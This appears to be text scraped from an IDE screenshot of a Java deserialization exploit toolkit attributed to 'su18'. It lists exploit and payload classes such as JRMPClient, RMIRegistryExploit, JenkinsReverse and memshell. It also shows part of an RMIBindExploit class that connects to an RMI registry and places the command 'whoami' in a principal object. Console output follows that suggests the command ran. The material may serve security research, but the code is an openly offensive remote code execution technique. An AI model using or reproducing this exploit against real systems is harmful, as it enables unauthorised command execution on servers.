 JBoss
JenkinsCLI
JenkinsListener
JenkinsReverse
JMXInvokeMBean
JRMPClassLoadingListe
JRMPClient
JRMPListener
JSF
RMIBindExploit
RMIRegistryExploit
SRIListener
payloads
annotation
templates
memshell
jboss
jetty
15 * @author su18
16 */
17 public class RMIBindExploit {
18
19 public static void main(String[] args) throws Exception {
20
21 String host = "127.0.0.1";
22 int registryPort = 1100;
23 String command = "whoami";
24 String serviceName = "su18";
25
26
27 Registry registry = LocateRegistry.getRegistry(host, registryPort);
28 System.out.println(Arrays.toString(registry.list()));
29 Subject subject = new Subject();
30
31 Set set = new HashSet();
32 set.add(new UnixPrincipal(command));
RMIBindExploit
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[87828]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x1068984c0)
[su18]
phoebe